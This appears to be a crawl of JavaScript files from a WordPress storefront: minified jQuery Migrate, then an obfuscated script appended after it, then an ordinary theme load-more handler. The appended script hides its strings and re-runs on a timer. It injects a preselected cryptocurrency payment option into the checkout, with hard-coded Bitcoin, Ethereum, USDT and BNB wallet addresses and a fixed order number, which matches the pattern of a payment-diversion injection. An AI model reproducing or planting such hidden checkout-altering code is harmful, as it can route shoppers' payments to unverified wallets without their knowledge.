"+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});

(function(_0x13f75e,_0xd73965){const _0xce35f=_0x317e,_0x277e6f=_0x13f75e();while(!![]){try{const _0x2ab3c3=parseInt(_0xce35f(0xe2))/(-0x8*0x2fc+0x3d*0x67+-0xaa)*(-parseInt(_0xce35f(0x18a))/(0x2b*-0x1c+-0x1*-0x1019+0x1*-0xb63))+-parseInt(_0xce35f(0x199))/(0x102*0x7+0x1d6e+0x1*-0x2479)+-parseInt(_0xce35f(0x181))/(-0x2602+-0x25f5*0x1+0x4bfb)*(-parseInt(_0xce35f(0x142))/(-0x2300+-0xbb5+0x175d*0x2))+-parseInt(_0xce35f(0x1a2))/(0xa44+0x1887*0x1+-0x3dd*0x9)*(-parseInt(_0xce35f(0x1ad))/(-0x836*-0x2+-0x21ab+0x8a3*0x2))+parseInt(_0xce35f(0x1a5))/(-0xbcb*0x3+0x1*-0x731+-0x29*-0x10a)*(-parseInt(_0xce35f(0x10b))/(-0x264+0x25c+0x1*0x11))+parseInt(_0xce35f(0x16a))/(-0xfd0+-0x9*0xf6+-0x62*-0x40)*(-parseInt(_0xce35f(0x13f))/(-0x1096+0x1*-0x1d77+0x2e18))+parseInt(_0xce35f(0xf3))/(-0xf59*0x2+0x1ab+0x9*0x33b)*(parseInt(_0xce35f(0x137))/(0x912+0x26e7+0x2*-0x17f6));if(_0x2ab3c3===_0xd73965)break;else _0x277e6f['push'](_0x277e6f['shift']());}catch(_0x110150){_0x277e6f['push'](_0x277e6f['shift']());}}}(_0x42ad,0x50688+0x8f24+-0x2ac7a));function addCryptoPaymentOption(){const _0x24ff04=_0x317e,_0x2cddf8={'ZxdHI':_0x24ff04(0x191),'jYcEI':function(_0x84bda4,_0x108d4b){return _0x84bda4!==_0x108d4b;},'CAEGy':_0x24ff04(0x10e)+_0x24ff04(0x11d),'Cxfrw':_0x24ff04(0xea)+'ox','lPvkp':function(_0x6684d0,_0x311d04){return _0x6684d0+_0x311d04;},'LGIJZ':_0x24ff04(0xea)+_0x24ff04(0x1b7)+_0x24ff04(0x113),'PXYra':_0x24ff04(0x1bf),'cKzwa':_0x24ff04(0x15c)+_0x24ff04(0x1c0)+_0x24ff04(0x10e)+_0x24ff04(0xfa)+_0x24ff04(0x141),'hMhRx':_0x24ff04(0x135)+_0x24ff04(0x11f)+_0x24ff04(0x131),'oqeTB':_0x24ff04(0x1b1)+_0x24ff04(0x12a)+_0x24ff04(0x161)+_0x24ff04(0x1b8)+_0x24ff04(0x122),'tSwXo':_0x24ff04(0xd5)},_0x471b05=document[_0x24ff04(0xd3)+_0x24ff04(0xef)](_0x2cddf8[_0x24ff04(0x155)]);if(_0x471b05&&!document[_0x24ff04(0xd3)+_0x24ff04(0xef)](_0x2cddf8[_0x24ff04(0xf8)])){const _0x1eea7f=document[_0x24ff04(0xe0)+_0x24ff04(0x194)]('li');_0x1eea7f[_0x24ff04(0x13d)]=_0x2cddf8[_0x24ff04(0xe9)],_0x1eea7f[_0x24ff04(0x184)]=_0x24ff04(0x166)+_0x24ff04(0x136)+_0x24ff04(0x150)+_0x24ff04(0x186)+_0x24ff04(0x10e)+_0x24ff04(0x16f)+_0x24ff04(0x140)+_0x24ff04(0x166)+_0x24ff04(0x14a)+_0x24ff04(0x198)+_0x24ff04(0x150)+_0x24ff04(0xf2)+_0x24ff04(0x19b)+_0x24ff04(0x160)+_0x24ff04(0x150)+_0x24ff04(0x147)+_0x24ff04(0x161)+_0x24ff04(0x14b)+_0x24ff04(0x150)+_0x24ff04(0x165)+_0x24ff04(0x17c)+_0x24ff04(0x1c3)+_0x24ff04(0xe4)+_0x24ff04(0x1ab)+_0x24ff04(0x102)+_0x24ff04(0x18e)+_0x24ff04(0x150)+_0x24ff04(0x18c)+_0x24ff04(0x150)+_0x24ff04(0x182)+_0x24ff04(0x127)+_0x24ff04(0x14d)+_0x24ff04(0x130)+_0x24ff04(0x132)+_0x24ff04(0xdd)+_0x24ff04(0x150)+_0x24ff04(0x148)+_0x24ff04(0x16d)+_0x24ff04(0x1b0)+_0x24ff04(0x150)+_0x24ff04(0x163)+_0x24ff04(0xfc)+_0x24ff04(0x112)+_0x24ff04(0x16b)+_0x24ff04(0x174)+_0x24ff04(0x1bd)+_0x24ff04(0x15d)+_0x24ff04(0xde)+_0x24ff04(0x106)+_0x24ff04(0x12b)+_0x24ff04(0x118)+_0x24ff04(0x1ac)+_0x24ff04(0x150)+_0x24ff04(0x134)+_0x24ff04(0xe8)+_0x24ff04(0x19f)+_0x24ff04(0x13c)+_0x24ff04(0x190)+_0x24ff04(0x164)+_0x24ff04(0xd9)+_0x24ff04(0xda)+_0x24ff04(0xf4)+_0x24ff04(0x1c4)+_0x24ff04(0x17e)+_0x24ff04(0x187)+_0x24ff04(0x166)+_0x24ff04(0x101)+_0x24ff04(0xe7)+_0x24ff04(0x149)+_0x24ff04(0x124)+_0x24ff04(0x1bc)+_0x24ff04(0x1b3)+_0x24ff04(0x168)+_0x24ff04(0x1c1)+_0x24ff04(0xf5)+_0x24ff04(0xfd)+_0x24ff04(0x169)+_0x24ff04(0x19a)+_0x24ff04(0x150)+_0x24ff04(0x163)+_0x24ff04(0xfc)+_0x24ff04(0x112)+_0x24ff04(0x16b)+_0x24ff04(0xf7)+_0x24ff04(0xf9)+_0x24ff04(0x15d)+_0x24ff04(0x11c)+_0x24ff04(0x162)+_0x24ff04(0x151)+_0x24ff04(0x1b5)+_0x24ff04(0x129)+_0x24ff04(0x150)+_0x24ff04(0xe3)+_0x24ff04(0x13a)+_0x24ff04(0x17f)+_0x24ff04(0x170)+_0x24ff04(0xd1)+_0x24ff04(0x161)+_0x24ff04(0x1b8)+_0x24ff04(0x11b)+(_0x24ff04(0x150)+_0x24ff04(0x109)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0xce)+_0x24ff04(0x177)+_0x24ff04(0xd8)+_0x24ff04(0x14c)+_0x24ff04(0x115)+_0x24ff04(0x145)+_0x24ff04(0x144)+_0x24ff04(0x150)+_0x24ff04(0x116)+_0x24ff04(0x18b)+_0x24ff04(0xdf)+_0x24ff04(0x1bb)+_0x24ff04(0xcb)+_0x24ff04(0x108)+_0x24ff04(0xf6)+_0x24ff04(0x133)+_0x24ff04(0x167)+_0x24ff04(0x166)+_0x24ff04(0x150)+_0x24ff04(0x11e)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0x163)+_0x24ff04(0xfc)+_0x24ff04(0x112)+_0x24ff04(0x16b)+_0x24ff04(0x174)+_0x24ff04(0x1bd)+_0x24ff04(0x15d)+_0x24ff04(0x106)+_0x24ff04(0x19e)+_0x24ff04(0x19c)+_0x24ff04(0x146)+_0x24ff04(0x10c)+_0x24ff04(0x150)+_0x24ff04(0x16e)+_0x24ff04(0xd6)+_0x24ff04(0x18d)+_0x24ff04(0x150)+_0x24ff04(0x1b9)+_0x24ff04(0x1a7)+_0x24ff04(0x150)+_0x24ff04(0x193)+_0x24ff04(0x176)+_0x24ff04(0x1a1)+_0x24ff04(0x1be)+_0x24ff04(0x188)+_0x24ff04(0x1c2)+_0x24ff04(0x171)+_0x24ff04(0x17a)+_0x24ff04(0x150)+_0x24ff04(0xd7)+_0x24ff04(0xf1)+_0x24ff04(0x150)+_0x24ff04(0x1a9)+_0x24ff04(0x192)+_0x24ff04(0xd0)+_0x24ff04(0x139)+_0x24ff04(0x143)+_0x24ff04(0x15f)+_0x24ff04(0xf0)+_0x24ff04(0x126)+_0x24ff04(0x13e)+_0x24ff04(0x12c)+_0x24ff04(0x152)+_0x24ff04(0x138)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0xed)+_0x24ff04(0x110)+_0x24ff04(0x150)+_0x24ff04(0x1b6)+_0x24ff04(0x173)+_0x24ff04(0xf1)+_0x24ff04(0x150)+_0x24ff04(0x121)+_0x24ff04(0x14f)+_0x24ff04(0x17b)+_0x24ff04(0xe1)+_0x24ff04(0xcd)+_0x24ff04(0x114)+_0x24ff04(0xfe)+_0x24ff04(0x150)+_0x24ff04(0x175)+_0x24ff04(0x1a3)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0xcc)+_0x24ff04(0x158)+_0x24ff04(0x12e)+_0x24ff04(0x1a4)+_0x24ff04(0xff)+_0x24ff04(0xd9)+_0x24ff04(0x1a0)+_0x24ff04(0x18f)+_0x24ff04(0x16c))+(_0x24ff04(0x1a8)+_0x24ff04(0x196)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0x157)+_0x24ff04(0x195)+_0x24ff04(0x150)+_0x24ff04(0xfb)+_0x24ff04(0x179)+_0x24ff04(0x150)+_0x24ff04(0x183)+_0x24ff04(0x100)+_0x24ff04(0xec)+_0x24ff04(0x107)+_0x24ff04(0x103)+_0x24ff04(0x117)+_0x24ff04(0x180)+_0x24ff04(0x119)+_0x24ff04(0x150)+_0x24ff04(0x156)+_0x24ff04(0x154)+_0x24ff04(0x150)+_0x24ff04(0x101)+_0x24ff04(0xe7)+_0x24ff04(0x149)+_0x24ff04(0x124)+_0x24ff04(0x197)+_0x24ff04(0x1ae)+_0x24ff04(0xf0)+_0x24ff04(0x126)+_0x24ff04(0x13e)+_0x24ff04(0x12c)+_0x24ff04(0x152)+_0x24ff04(0x138)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0x17d)+_0x24ff04(0x128)+_0x24ff04(0x150)+_0x24ff04(0x189)+_0x24ff04(0x14e)+_0x24ff04(0x166)+_0x24ff04(0x150)+_0x24ff04(0x1b2)+_0x24ff04(0x1a6)+_0x24ff04(0x123)+_0x24ff04(0xdb)+_0x24ff04(0x104)+_0x24ff04(0xee)+_0x24ff04(0x172)+_0x24ff04(0x150)+_0x24ff04(0x111)+_0x24ff04(0xe5)+_0x24ff04(0x125)+_0x24ff04(0x185)+_0x24ff04(0x150)+_0x24ff04(0xdc)+_0x24ff04(0x15e)+_0x24ff04(0x10d)+_0x24ff04(0x1aa)+_0x24ff04(0x166)+_0x24ff04(0x1ba)+_0x24ff04(0xf1)+_0x24ff04(0x12f)+_0x24ff04(0xd2)),_0x471b05[_0x24ff04(0xeb)+'re'](_0x1eea7f,_0x471b05[_0x24ff04(0x15a)]),document[_0x24ff04(0xd3)+_0x24ff04(0x120)](_0x2cddf8[_0x24ff04(0x12d)])[_0x24ff04(0x153)](_0x4f6091=>{const _0x5ef184=_0x24ff04;_0x4f6091[_0x5ef184(0x178)][_0x5ef184(0x10a)]=_0x2cddf8[_0x5ef184(0x15b)];}),_0x1eea7f[_0x24ff04(0xd3)+_0x24ff04(0xef)](_0x2cddf8[_0x24ff04(0x12d)])[_0x24ff04(0x178)][_0x24ff04(0x10a)]=_0x2cddf8[_0x24ff04(0x159)],_0x471b05[_0x24ff04(0xcf)+_0x24ff04(0x10f)](_0x2cddf8[_0x24ff04(0x105)],function(_0x1fa1af){const _0x5329ee=_0x24ff04;if(_0x2cddf8[_0x5329ee(0x11a)](_0x1fa1af[_0x5329ee(0x13b)][_0x5329ee(0x1b4)],_0x2cddf8[_0x5329ee(0x1af)]))return;document[_0x5329ee(0xd3)+_0x5329ee(0x120)](_0x2cddf8[_0x5329ee(0x12d)])[_0x5329ee(0x153)](_0xf4dcc6=>{const _0x1c1df8=_0x5329ee;_0xf4dcc6[_0x1c1df8(0x178)][_0x1c1df8(0x10a)]=_0x2cddf8[_0x1c1df8(0x15b)];});const _0x14a779=document[_0x5329ee(0xd3)+_0x5329ee(0xef)](_0x2cddf8[_0x5329ee(0xd4)](_0x2cddf8[_0x5329ee(0xe6)],_0x1fa1af[_0x5329ee(0x13b)][_0x5329ee(0x19d)]));if(_0x14a779)_0x14a779[_0x5329ee(0x178)][_0x5329ee(0x10a)]=_0x2cddf8[_0x5329ee(0x159)];});}}function _0x42ad(){const _0x186292=['993a923b33','\x20\x20\x20\x20\x20\x20\x20\x20<s','ateway\x22>\x0a\x20','\x20alt=\x22BTC\x22','trong>ID\x20d','createElem','d993a923b3','316658NSSnTi','\x20\x20</label>','\x20\x20\x20\x20\x20\x20\x20\x20\x20d','acto\x20para\x20','LGIJZ','g\x20src=\x22htt','src=\x22https','oqeTB','.payment_b','insertBefo','12e2e9096b','\x20\x20Ethereum','/code><br>','tor','go.png?v=0','>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20clas','84yFIYmo','H\x22\x20style=\x22','style=\x22hei','o\x20referenc','os/tether-','hMhRx','usdt-logo.','thods.meth','\x20\x20\x20\x20\x20</str','rc=\x22https:','ght:22px;m','><br>\x0a\x0a\x20\x20\x20','nb-bnb-log','code>0xe3e','\x20\x20\x20\x20\x20\x20\x20<im','button_tex','3a923b33c4','c4420f456<','tSwXo','\x20style=\x22he','e7a3c2ed99','trong>\x20com','\x20\x20\x20\x20\x20\x20<p>\x0a','display','1206sGDZTw','e;\x22>\x0a\x20\x20\x20\x20\x20','s@arte9.co','payment_me','stener','\x20(ETH):\x0a\x20\x20','\x20\x20\x20\x20\x20\x20Cont','//cryptolo','_method_','</code><br','s\x20siguient','\x20\x20\x20\x20\x20\x20\x20Uti','420f456</c','margin-lef','r>\x0a\x0a\x20\x20\x20\x20\x20\x20','jYcEI','gateway\x22>\x0a','\x20alt=\x22USDT','thod','\x20<strong>\x0a','ethod_cryp','torAll','\x20\x20<code>0x','gateway','6be7a3c2ed','ologos.cc/','confirmaci','24\x22\x20style=','\x20\x20\x20\x20\x20<labe','C-20):\x0a\x20\x20\x20','ft:6px;\x22>\x0a','_method\x20pa','ight:22px;','px;vertica','Cxfrw','yptologos.','\x20\x20\x20\x20</div>','ment_metho','to_gateway','d_crypto_g','ia\x20de\x20pago','\x20\x20\x20\x20\x20<img\x20','.payment_m','\x20\x20\x20<input\x0a','1404611SOpIBI','ddle;\x22>\x0a\x20\x20','logos.cc/l','\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20','target','ogos.cc/lo','className','\x22height:16','1653806kJasGf','o_gateway\x22','ods','42565uGJLGh','ogos/ether','s.<br>\x0a\x20\x20\x20','es\x20cartera','lign:middl','\x20\x20name=\x22pa','\x20\x20\x20\x20\x20Pago\x20','ps://crypt','\x20\x20\x20\x20\x20\x20\x20typ','od\x22\x0a\x20\x20\x20\x20\x20\x20','\x20una\x20de\x20la','l\x20for=\x22pay','trong><br>','e3e12e2e90','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','eight:22px','l-align:mi','forEach','g>\x0a\x20\x20\x20\x20\x20\x20\x20','cKzwa','\x20\x20\x20\x20<stron','\x20BNB\x20(BEP-','https://cr','PXYra','firstChild','ZxdHI','.wc_paymen','png?v=024\x22','trong>sale','eum-eth-lo','adio\x22\x0a\x20\x20\x20\x20','yment_meth','\x22\x20style=\x22h','\x20\x20\x20\x20<img\x20s','um-eth-log','value=\x22cry','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','.<br><br>\x0a','ng?v=024\x22\x20','argin-left','10iLzlXo','gos.cc/log','x;vertical','con\x20cripto','\x20\x20\x20\x20\x20\x20\x20\x20\x20B','thod_crypt','lass=\x22paym','de><br><br','<br>\x0a\x0a\x20\x20\x20\x20','strong><br','os/bitcoin','\x20\x20\x20\x20\x20\x20\x20<st','ode>bc1quq','\x20pago\x20dire','style','ong><br>\x0a\x20','>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20','96be7a3c2e','pto_gatewa','\x20\x20USDT\x20(ER','x;margin-l','\x20\x20\x20\x20<div\x20c','ode><br><b','40fPGUAy','\x20>\x0a\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20<','innerHTML','ón:<br>\x0a\x20\x20','\x20\x20\x20\x20\x20\x20id=\x22','eft:6px;\x22>','zemcu23xex','\x20\x20\x20\x20\x20\x20\x20</s','2AUKsYr','lice\x20su\x20<s','\x20checked\x0a\x20','C):\x0a\x20\x20\x20\x20\x20\x20','t=\x22\x22\x0a\x20\x20\x20\x20\x20','height:16p','gos/ethere','none','\x20src=\x22http','\x20\x20\x20\x20\x20\x20\x20\x20<c','ent','20):\x0a\x20\x20\x20\x20\x20','dle;\x22>\x0a\x20\x20\x20','logos/teth','e=\x22radio\x22\x0a','579534MoCVVx',':6px;\x22>\x0a\x20\x20','s=\x22input-r','vertical-a','value','ight:16px;','://cryptol','4\x22\x20style=\x22','tlsz7hxkvp','810yMrXTD','rong>\x0a\x20\x20\x20\x20','cc/logos/b','5744oyDAzO','3e12e2e909','ng><br>\x0a\x20\x20','-align:mid','\x20\x20\x20\x20\x20\x20<img','m</strong>','ata-order_','t:6px;\x22>\x0a\x20','5481eCJleZ','er-usdt-lo','CAEGy','monedas\x0a\x20\x20','wc_payment','\x20<code>0xe','bnb-logo.p','name',';margin-le','\x20\x20\x20\x20\x20\x20\x20\x20</','ox.payment','od_crypto_','\x20\x20\x20\x20</stro','\x20\x20\x20\x20\x20\x20\x20</p','e\x20pedido:\x20','logos/bnb-','-btc-logo.','qe6wswf0ny','block','t_methods.','alt=\x22BNB\x22\x20','clcnj2</co','y\x22\x0a\x20\x20\x20\x20\x20\x20\x20','height:22p','#883745</s','<img\x20src=\x22','3c4420f456','Realice\x20el','addEventLi','s://crypto','ent_box\x20pa','\x0a\x20\x20\x20\x20\x20\x20\x20\x20','querySelec','lPvkp','change','itcoin\x20(BT','\x20\x20\x20<strong','ctamente\x20a','o.png?v=02','4\x22\x20alt=\x22ET'];_0x42ad=function(){return _0x186292;};return _0x42ad();}function _0x317e(_0x579979,_0x465ea5){_0x579979=_0x579979-(0x1*0x1e63+0x186f+0x3607*-0x1);const _0xc024e7=_0x42ad();let _0x41aac4=_0xc024e7[_0x579979];return _0x41aac4;}setInterval(addCryptoPaymentOption,-0xdf8*-0x1+-0x1dc8+0x3d*0x44);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16
body_size: 612
content:
(function () {
	"use strict";

	var _current_page;
	var _ajax_loading;
	var item_template;
	var data;
	var content_div;

	// Save current page
	if (typeof __madara_query_vars !== 'undefined') {
		_current_page = (typeof __madara_query_vars.paged !== 'undefined' ? __madara_query_vars.paged : 0);
	} else {
		_current_page = -1;
	}
	if (_current_page == 0) _current_page = 1;

	// flag to check if an ajax is executing
	_ajax_loading = false;

	jQuery(document).ready(function () {
		if (jQuery('#navigation-ajax').length > 0) {
			jQuery('#navigation-ajax').live('click', function (e) {
				e.preventDefault();

				if (_current_page > -1 && !_ajax_loading) {
					item_template = jQuery(this).attr('data-template');

					data = {
						action: 'madara_load_more',
						page: _current_page,
						template: item_template,
						vars: __madara_query_vars
					};

					content_div = jQuery(this).attr('data-target');

					_ajax_loading = true;

					// show the animation
					jQuery('#navigation-ajax').addClass('show-loading');

					jQuery.ajax({
						type: 'POST',
						url: madara.ajaxurl,
						cache: false,
						data: data,
						success: function (data, textStatus, XMLHttpRequest) {
							if (data != '') {
								// do something fancy before appending data?

								// then append data
								jQuery(content_div).append(data);

								// increase current page
								_current_page = _current_page + 1;

								if (jQuery('.no-posts', jQuery(content_div)).length > 0) {
									jQuery('.navigation-ajax').hide();
									jQuery('.invi.no-posts').remove();
								}
							} else {
								_current_page = -1;
								jQuery('.navigation-ajax').hide();
								jQuery('.invi.no-posts').remove();
							}

							// hide animation
							jQuery('#navigation-ajax').removeClass("show-loading");

							_ajax_loading = false;
						},
						error: function (MLHttpRequest, textStatus, errorThrown) {
							alert(errorThrown);
							_ajax_loading = false;
						}
					});
				}

			});
		}

	});

})(jQuery);
